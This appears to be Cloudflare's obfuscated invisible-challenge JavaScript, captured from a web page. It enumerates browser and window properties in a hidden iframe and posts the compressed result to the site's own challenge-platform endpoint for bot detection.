window._cf_chl_opt={VnHPF6:'b'};~function(u2,C,k,c,T,E,L,H){u2=x,function(P,j,uE,u1,Y,m){for(uE={P:299,j:274,Y:265,m:230,B:275,z:233,M:259,N:221,F:309,a:270,A:234,e:227},u1=x,Y=P();!![];)try{if(m=parseInt(u1(uE.P))/1*(parseInt(u1(uE.j))/2)+-parseInt(u1(uE.Y))/3+-parseInt(u1(uE.m))/4*(-parseInt(u1(uE.B))/5)+parseInt(u1(uE.z))/6*(-parseInt(u1(uE.M))/7)+-parseInt(u1(uE.N))/8+parseInt(u1(uE.F))/9*(-parseInt(u1(uE.a))/10)+parseInt(u1(uE.A))/11*(parseInt(u1(uE.e))/12),j===m)break;else Y.push(Y.shift())}catch(B){Y.push(Y.shift())}}(s,812165),C=this||self,k=C[u2(251)],c={},c[u2(211)]='o',c[u2(323)]='s',c[u2(308)]='u',c[u2(239)]='z',c[u2(288)]='n',c[u2(225)]='I',c[u2(243)]='b',T=c,C[u2(287)]=function(P,j,Y,B,uS,ui,uv,u7,M,N,F,A,y,R){if(uS={P:298,j:226,Y:232,m:226,B:222,z:293,M:266,N:222,F:266,a:218,A:297,e:312,y:217,R:223},ui={P:212,j:312,Y:289},uv={P:277,j:272,Y:228,m:301},u7=u2,null===j||j===void 0)return B;for(M=g(j),P[u7(uS.P)][u7(uS.j)]&&(M=M[u7(uS.Y)](P[u7(uS.P)][u7(uS.m)](j))),M=P[u7(uS.B)][u7(uS.z)]&&P[u7(uS.M)]?P[u7(uS.N)][u7(uS.z)](new P[(u7(uS.F))](M)):function(X,u8,G){for(u8=u7,X[u8(ui.P)](),G=0;G<X[u8(ui.j)];X[G+1]===X[G]?X[u8(ui.Y)](G+1,1):G+=1);return X}(M),N='nAsAaAb'.split('A'),N=N[u7(uS.a)][u7(uS.A)](N),F=0;F<M[u7(uS.e)];A=M[F],y=d(P,j,A),N(y)?(R=y==='s'&&!P[u7(uS.y)](j[A]),u7(uS.R)===Y+A?z(Y+A,y):R||z(Y+A,j[A])):z(Y+A,y),F++);return B;function z(X,G,u6){u6=x,Object[u6(uv.P)][u6(uv.j)][u6(uv.Y)](B,G)||(B[G]=[]),B[G][u6(uv.m)](X)}},E=u2(255)[u2(273)](';'),L=E[u2(218)][u2(297)](E),C[u2(209)]=function(P,j,uZ,u9,Y,m,B,z){for(uZ={P:310,j:312,Y:215,m:301,B:248},u9=u2,Y=Object[u9(uZ.P)](j),m=0;m<Y[u9(uZ.j)];m++)if(B=Y[m],B==='f'&&(B='N'),P[B]){for(z=0;z<j[Y[m]][u9(uZ.j)];-1===P[B][u9(uZ.Y)](j[Y[m]][z])&&(L(j[Y[m]][z])||P[B][u9(uZ.m)]('o.'+j[Y[m]][z])),z++);}else P[B]=j[Y[m]][u9(uZ.B)](function(M){return'o.'+M})},H=function(ur,ua,uF,uN,uM,uB,us,j,Y,m){return ur={P:249,j:284},ua={P:290,j:290,Y:290,m:301,B:257,z:300,M:300},uF={P:312},uN={P:316},uM={P:312,j:300,Y:277,m:272,B:228,z:272,M:277,N:228,F:316,a:301,A:301,e:316,y:290,R:301,f:290,X:272,G:228,n:316,h:301,K:316,V:316,O:257},uB={P:327,j:300},us=u2,j=String[us(ur.P)],Y={'h':function(B){return null==B?'':Y.g(B,6,function(z,up){return up=x,up(uB.P)[up(uB.j)](z)})},'g':function(B,z,M,ux,N,F,A,y,R,X,G,K,V,O,D,o,U,u0){if(ux=us,B==null)return'';for(F={},A={},y='',R=2,X=3,G=2,K=[],V=0,O=0,D=0;D<B[ux(uM.P)];D+=1)if(o=B[ux(uM.j)](D),Object[ux(uM.Y)][ux(uM.m)][ux(uM.B)](F,o)||(F[o]=X++,A[o]=!0),U=y+o,Object[ux(uM.Y)][ux(uM.z)][ux(uM.B)](F,U))y=U;else{if(Object[ux(uM.M)][ux(uM.z)][ux(uM.N)](A,y)){if(256>y[ux(uM.F)](0)){for(N=0;N<G;V<<=1,z-1==O?(O=0,K[ux(uM.a)](M(V)),V=0):O++,N++);for(u0=y[ux(uM.F)](0),N=0;8>N;V=u0&1.48|V<<1,O==z-1?(O=0,K[ux(uM.a)](M(V)),V=0):O++,u0>>=1,N++);}else{for(u0=1,N=0;N<G;V=V<<1.39|u0,z-1==O?(O=0,K[ux(uM.A)](M(V)),V=0):O++,u0=0,N++);for(u0=y[ux(uM.e)](0),N=0;16>N;V=u0&1|V<<1,O==z-1?(O=0,K[ux(uM.a)](M(V)),V=0):O++,u0>>=1,N++);}R--,0==R&&(R=Math[ux(uM.y)](2,G),G++),delete A[y]}else for(u0=F[y],N=0;N<G;V=1&u0|V<<1,O==z-1?(O=0,K[ux(uM.R)](M(V)),V=0):O++,u0>>=1,N++);y=(R--,R==0&&(R=Math[ux(uM.f)](2,G),G++),F[U]=X++,String(o))}if(y!==''){if(Object[ux(uM.M)][ux(uM.X)][ux(uM.G)](A,y)){if(256>y[ux(uM.n)](0)){for(N=0;N<G;V<<=1,O==z-1?(O=0,K[ux(uM.h)](M(V)),V=0):O++,N++);for(u0=y[ux(uM.K)](0),N=0;8>N;V=1.42&u0|V<<1.38,z-1==O?(O=0,K[ux(uM.R)](M(V)),V=0):O++,u0>>=1,N++);}else{for(u0=1,N=0;N<G;V=V<<1.6|u0,z-1==O?(O=0,K[ux(uM.A)](M(V)),V=0):O++,u0=0,N++);for(u0=y[ux(uM.V)](0),N=0;16>N;V=u0&1.16|V<<1,O==z-1?(O=0,K[ux(uM.a)](M(V)),V=0):O++,u0>>=1,N++);}R--,R==0&&(R=Math[ux(uM.y)](2,G),G++),delete A[y]}else for(u0=F[y],N=0;N<G;V=V<<1.14|1&u0,z-1==O?(O=0,K[ux(uM.h)](M(V)),V=0):O++,u0>>=1,N++);R--,0==R&&G++}for(u0=2,N=0;N<G;V=1&u0|V<<1,z-1==O?(O=0,K[ux(uM.h)](M(V)),V=0):O++,u0>>=1,N++);for(;;)if(V<<=1,z-1==O){K[ux(uM.R)](M(V));break}else O++;return K[ux(uM.O)]('')},'j':function(B,ul){return ul=us,B==null?'':''==B?null:Y.i(B[ul(uF.P)],32768,function(z,uP){return uP=ul,B[uP(uN.P)](z)})},'i':function(B,z,M,ut,N,F,A,y,R,X,G,K,V,O,D,o,u0,U){for(ut=us,N=[],F=4,A=4,y=3,R=[],K=M(0),V=z,O=1,X=0;3>X;N[X]=X,X+=1);for(D=0,o=Math[ut(ua.P)](2,2),G=1;o!=G;U=K&V,V>>=1,V==0&&(V=z,K=M(O++)),D|=(0<U?1:0)*G,G<<=1);switch(D){case 0:for(D=0,o=Math[ut(ua.j)](2,8),G=1;G!=o;U=V&K,V>>=1,0==V&&(V=z,K=M(O++)),D|=G*(0<U?1:0),G<<=1);u0=j(D);break;case 1:for(D=0,o=Math[ut(ua.Y)](2,16),G=1;o!=G;U=K&V,V>>=1,V==0&&(V=z,K=M(O++)),D|=(0<U?1:0)*G,G<<=1);u0=j(D);break;case 2:return''}for(X=N[3]=u0,R[ut(ua.m)](u0);;){if(O>B)return'';for(D=0,o=Math[ut(ua.P)](2,y),G=1;o!=G;U=K&V,V>>=1,0==V&&(V=z,K=M(O++)),D|=(0<U?1:0)*G,G<<=1);switch(u0=D){case 0:for(D=0,o=Math[ut(ua.j)](2,8),G=1;G!=o;U=K&V,V>>=1,V==0&&(V=z,K=M(O++)),D|=(0<U?1:0)*G,G<<=1);N[A++]=j(D),u0=A-1,F--;break;case 1:for(D=0,o=Math[ut(ua.j)](2,16),G=1;G!=o;U=V&K,V>>=1,0==V&&(V=z,K=M(O++)),D|=(0<U?1:0)*G,G<<=1);N[A++]=j(D),u0=A-1,F--;break;case 2:return R[ut(ua.B)]('')}if(F==0&&(F=Math[ut(ua.P)](2,y),y++),N[u0])u0=N[u0];else if(A===u0)u0=X+X[ut(ua.z)](0);else return null;R[ut(ua.m)](u0),N[A++]=X+u0[ut(ua.M)](0),F--,X=u0,F==0&&(F=Math[ut(ua.Y)](2,y),y++)}}},m={},m[us(ur.j)]=Y.h,m}(),Q();function S(m,B,un,uw,z,M,N,F,a,A,y,R){if(un={P:235,j:208,Y:295,m:319,B:305,z:264,M:278,N:262,F:292,a:224,A:238,e:263,y:261,R:250,f:305,X:320,G:325,n:305,h:280,K:256,V:305,O:313,D:321,o:305,U:315,b:314,u0:291,uh:246,uK:302,uV:237,uO:284},uw=u2,!W(.01))return![];M=(z={},z[uw(un.P)]=m,z[uw(un.j)]=B,z);try{N=C[uw(un.Y)],F=uw(un.m)+C[uw(un.B)][uw(un.z)]+uw(un.M)+N.r+uw(un.N),a=new C[(uw(un.F))](),a[uw(un.a)](uw(un.A),F),a[uw(un.e)]=2500,a[uw(un.y)]=function(){},A={},A[uw(un.R)]=C[uw(un.f)][uw(un.X)],A[uw(un.G)]=C[uw(un.n)][uw(un.h)],A[uw(un.K)]=C[uw(un.V)][uw(un.O)],A[uw(un.D)]=C[uw(un.o)][uw(un.U)],y=A,R={},R[uw(un.b)]=M,R[uw(un.u0)]=y,R[uw(un.uh)]=uw(un.uK),a[uw(un.uV)](H[uw(un.uO)](R))}catch(f){}}function J(um,uu,Y,m,B,z,M){uu=(um={P:326,j:322,Y:317,m:236,B:318,z:276,M:303,N:231,F:267,a:260,A:282,e:281},u2);try{return Y=k[uu(um.P)](uu(um.j)),Y[uu(um.Y)]=uu(um.m),Y[uu(um.B)]='-1',k[uu(um.z)][uu(um.M)](Y),m=Y[uu(um.N)],B={},B=BAnB4(m,m,'',B),B=BAnB4(m,m[uu(um.F)]||m[uu(um.a)],'n.',B),B=BAnB4(m,Y[uu(um.A)],'d.',B),k[uu(um.z)][uu(um.e)](Y),z={},z.r=B,z.e=null,z}catch(N){return M={},M.r={},M.e=N,M}}function I(P,j,uL,u3){return uL={P:240,j:277,Y:245,m:228,B:215,z:254},u3=u2,j instanceof P[u3(uL.P)]&&0<P[u3(uL.P)][u3(uL.j)][u3(uL.Y)][u3(uL.m)](j)[u3(uL.B)](u3(uL.z))}function W(P,uA,uj){return uA={P:253},uj=u2,Math[uj(uA.P)]()<P}function x(u,p,l){return l=s(),x=function(P,t,j){return P=P-208,j=l[P],j},x(u,p)}function s(uU){return uU='object,sort,cloudflare-invisible,event,indexOf,parent,isNaN,includes,loading,http-code:,2964792Zkrnfo,Array,d.cookie,open,bigint,getOwnPropertyNames,2422080uDmsBL,call,getPrototypeOf,58052KAyxom,contentWindow,concat,6qIVyGf,88htFfQE,msg,display: none,send,POST,symbol,Function,/jsd/oneshot/13c98df4ef2d/0.8114567790861358:1764004218:bcbdm_0K5guKX7HtiBz2nY0XNJjObnRPjnyYNOWrrYo/,floor,boolean,error on cf_chl_props,toString,source,stringify,map,fromCharCode,chlApiSitekey,document,api,random,[native code],_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,chlApiRumWidgetAgeMs,join,DOMContentLoaded,3065097OrIRAK,navigator,ontimeout,/invisible/jsd,timeout,VnHPF6,2654649JbxRyB,Set,clientInformation,xhr-error,function,10kDlete,isArray,hasOwnProperty,split,2505362LHYpGF,40Dkyrns,body,prototype,/b/ov1/0.8114567790861358:1764004218:bcbdm_0K5guKX7HtiBz2nY0XNJjObnRPjnyYNOWrrYo/,onload,NUDr6,removeChild,contentDocument,addEventListener,VFVoA,postMessage,catch,BAnB4,number,splice,pow,chctx,XMLHttpRequest,from,status,__CF$cv$params,sid,bind,Object,1iHDOYy,charAt,push,jsd,appendChild,onreadystatechange,_cf_chl_opt,detail,success,undefined,4301883qusajf,keys,readyState,length,BHcSU3,errorInfoObject,mAxV0,charCodeAt,style,tabIndex,/cdn-cgi/challenge-platform/h/,wfJU3,chlApiClientVersion,iframe,string,now,chlApiUrl,createElement,TPZy5xw1zY-B0iodRujLXsQ6pEbI2vcgNShAkeK9C8lrV4WUJ7fDHFGqat+3nmM$O,error,Jxahl3,onerror'.split(','),s=function(){return uU},s()}function d(P,j,Y,uH,u4,m){u4=(uH={P:286,j:222,Y:271,m:269},u2);try{return j[Y][u4(uH.P)](function(){}),'p'}catch(B){}try{if(j[Y]==null)return j[Y]===void 0?'u':'x'}catch(z){return'i'}return P[u4(uH.j)][u4(uH.Y)](j[Y])?'a':j[Y]===P[u4(uH.j)]?'p5':!0===j[Y]?'T':j[Y]===!1?'F':(m=typeof j[Y],u4(uH.m)==m?I(P,j[Y])?'N':'f':T[m]||'?')}function i(P,j,uX,uf,uR,uy,uC,Y,m){uX={P:295,j:292,Y:224,m:238,B:319,z:305,M:264,N:241,F:252,a:263,A:261,e:279,y:210,R:237,f:284,X:247},uf={P:268},uR={P:294,j:294,Y:307,m:220},uy={P:263},uC=u2,Y=C[uC(uX.P)],m=new C[(uC(uX.j))](),m[uC(uX.Y)](uC(uX.m),uC(uX.B)+C[uC(uX.z)][uC(uX.M)]+uC(uX.N)+Y.r),Y[uC(uX.F)]&&(m[uC(uX.a)]=5e3,m[uC(uX.A)]=function(uq){uq=uC,j(uq(uy.P))}),m[uC(uX.e)]=function(uk){uk=uC,m[uk(uR.P)]>=200&&m[uk(uR.j)]<300?j(uk(uR.Y)):j(uk(uR.m)+m[uk(uR.j)])},m[uC(uX.y)]=function(uc){uc=uC,j(uc(uf.P))},m[uC(uX.R)](H[uC(uX.f)](JSON[uC(uX.X)](P)))}function Q(uD,uO,uK,uT,P,j,Y,m,B){if(uD={P:295,j:252,Y:311,m:219,B:283,z:283,M:258,N:304,F:304},uO={P:311,j:219,Y:304},uK={P:244},uT=u2,P=C[uT(uD.P)],!P)return;if(!v())return;(j=![],Y=P[uT(uD.j)]===!![],m=function(uI,z){if(uI=uT,!j){if(j=!![],!v())return;z=J(),i(z.r,function(M){Z(P,M)}),z.e&&S(uI(uK.P),z.e)}},k[uT(uD.Y)]!==uT(uD.m))?m():C[uT(uD.B)]?k[uT(uD.z)](uT(uD.M),m):(B=k[uT(uD.N)]||function(){},k[uT(uD.F)]=function(ud){ud=uT,B(),k[ud(uO.P)]!==ud(uO.j)&&(k[ud(uO.Y)]=B,m())})}function g(P,uW,u5,j){for(uW={P:232,j:310,Y:229},u5=u2,j=[];P!==null;j=j[u5(uW.P)](Object[u5(uW.j)](P)),P=Object[u5(uW.Y)](P));return j}function v(ue,uY,P,j,Y,m){return ue={P:295,j:242,Y:242,m:324},uY=u2,P=C[uY(ue.P)],j=3600,Y=Math[uY(ue.j)](+atob(P.t)),m=Math[uY(ue.Y)](Date[uY(ue.m)]()/1e3),m-Y>j?![]:!![]}function Z(Y,m,uo,ug,B,z,M){if(uo={P:213,j:252,Y:307,m:246,B:296,z:214,M:216,N:285,F:246,a:296,A:208,e:306,y:216},ug=u2,B=ug(uo.P),!Y[ug(uo.j)])return;m===ug(uo.Y)?(z={},z[ug(uo.m)]=B,z[ug(uo.B)]=Y.r,z[ug(uo.z)]=ug(uo.Y),C[ug(uo.M)][ug(uo.N)](z,'*')):(M={},M[ug(uo.F)]=B,M[ug(uo.a)]=Y.r,M[ug(uo.z)]=ug(uo.A),M[ug(uo.e)]=m,C[ug(uo.y)][ug(uo.N)](M,'*'))}}()